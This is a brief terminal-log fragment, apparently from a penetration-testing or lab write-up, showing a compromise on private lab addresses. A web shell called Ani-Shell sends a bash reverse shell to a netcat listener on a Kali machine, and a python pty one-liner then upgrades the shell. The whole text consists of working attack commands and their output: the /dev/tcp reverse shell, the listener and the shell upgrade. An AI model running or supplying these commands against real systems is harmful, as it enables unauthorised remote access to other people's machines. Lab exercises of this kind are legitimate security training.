 (Ani-Shell)[$]>
bash -i >& /dev/tcp/192.168.100.100/8081 0>&1 Spin That Shit!
(Ani-Shell)[$]>
(Ani-Shell)[$]> ^C sent 2, rcvd 413
root@kali:~/Desktop# nc -lvvp 8081
listening on [any] 8081 ...
192.168.100.110: inverse host lookup failed: Unknown host
connect to [192.168.100.100] from (UNKNOWN) [192.168.100.110] 37310
bash: no job control in this shell
bash-4.1$
bash-4.1$
bash-4.1$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.1$